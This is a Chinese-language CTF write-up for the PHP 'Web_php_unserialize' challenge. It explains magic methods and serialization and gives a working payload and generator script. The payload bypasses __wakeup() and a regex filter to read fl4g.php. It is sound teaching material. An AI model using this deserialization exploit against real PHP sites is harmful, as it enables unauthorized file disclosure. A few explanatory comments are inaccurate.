题目:Web_php_unserialize
<?php
class Demo {
private $file = 'index.php';
public function __construct($file) {
$this->file = $file;
}
function __destruct() {
echo @highlight_file($this->file, true);
}
function __wakeup() {
if ($this->file != 'index.php') {
//the secret is in the fl4g.php
$this->file = 'index.php';
}
}
}
if (isset($_GET['var'])) {
$var = base64_decode($_GET['var']);
if (preg_match('/[oc]:\d+:/i', $var)) {
die('stop hacking!');
} else {
@unserialize($var);
}
} else {
highlight_file("index.php");
}
?>
下面开始分析代码:
知识点:
1、构造函数
__construct();//当对象被创建时,将会自动调用对象中的construct()函数。
2、析构函数
__destruct();//当对象被销毁时,将会自动调用对象中的construct()函数。
3、魔术方法(之一)
__wakeup();//当进行反序列化时将自动调用这个函数。
4、序列化对于不同类型得到的字符串格式为
string s:size:value
int i:value
bool b:value;(保存为1或者0)
null N
array a:size:{
key definition;value definition;(repeated per element)}
object O:strlen(object name):object name:object size:{
s:strlen(property name):property name:property definition;(repeated per property)}
具体分析:
class Demo {
//定义对象
private $file = 'index.php'; //定义私有变量$file
public function __construct($file) {
//定义构造函数,将会在对象创建是被调用,用于初始化变量$file
$this->file = $file;
}
function __destruct() {
//定义析构函数,将会在对象销毁是被调用。用于高亮显示$file所指向的页面的代码
echo @highlight_file($this->file, true);
}
function __wakeup() {
//魔术方法,当对象被反序列化时调用,用于将$file变量的值统一为“index.php”
if ($this->file != 'index.php') {
//the secret is in the fl4g.php
$this->file = 'index.php';
}
}
}
if (isset($_GET['var'])) {
//判断是否有通过get方法传入的参数var,若有进入下一行,没有则跳转else。
$var = base64_decode($_GET['var']); //将传入的参数var进行base64解码。
if (preg_match('/[oc]:\d+:/i', $var)) {
//进行正交匹配,如果是以o或者c开头,后接“:”和一个以上的数字,则匹配成功,结束函数。
die('stop hacking!');
} else {
@unserialize($var); //反序列化变量,并隐藏可能出现的报错。
}
} else {
highlight_file("index.php"); //高亮显示index.php界面。
}
所以,我们现在目标是将flag作为参数var的值通过get传入。
因为var一开始会进行base64解码,所以我们需要在最后阶段对var进行base64加密。
因为var接下来会进行正交匹配,匹配成功则结束函数,所以我们需要绕过这个匹配。
因为var接下来会进行一次反序列化,所以我们传入的应该是序列化后的内容,又因为,反序列化时会调用__wakeup()函数将传入参数改变,所以我们要绕过 __wakeup() 函数。
所以有:
class Demo {
private $file = 'fl4g.php';
}
echo serialize(new Demo); //序列化输出对象。
得到:
O:4:"Demo":1:{
s:10:"Demofile";s:8:"fl4g.php";}
为了绕过 __wakeup()函数,所以我们可以将object size改的大一点以此来绕过该函数。
例如:O:4:"Demo":2:{
s:10:"Demofile";s:8:"fl4g.php";}
为了绕过正交匹配,我们可以修改strlen,
例如:O:+4:"Demo":2:{
s:10:"Demofile";s:8:"fl4g.php";}
为了应对解码,我们需要加密
base64_encode('O:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}');
上传参数:

注意!这里有个小细节:私有类型在进行序列化后,会在变量名前后加上一个不可见的字符。
例:
class Demo1{
private $file = 'fl4g.php';
}
class Demo2{
public $file = 'fl4g.php';
}
echo(serialize(new demo1));echo("<br>");
echo(serialize(new demo2));echo("<br>");
var_dump(unserialize('O:5:"Demo1":1:{s:11:"Demo1file";s:8:"fl4g.php";}'));echo("<br>");
var_dump(unserialize('O:5:"Demo2":1:{s:4:"file";s:8:"fl4g.php";}'));echo("<br>");
echo(base64_encode(serialize(new demo1)));


所以这一题最好使用代码完成替换工作。代码如下:
<?php
class Demo{
private $file = 'fl4g.php';
}
$a=serialize(new Demo);
$a = str_replace('1:', '2:',$a);
$a = str_replace(':4:', ':+4:',$a);
echo(base64_encode($a));
echo("<br>");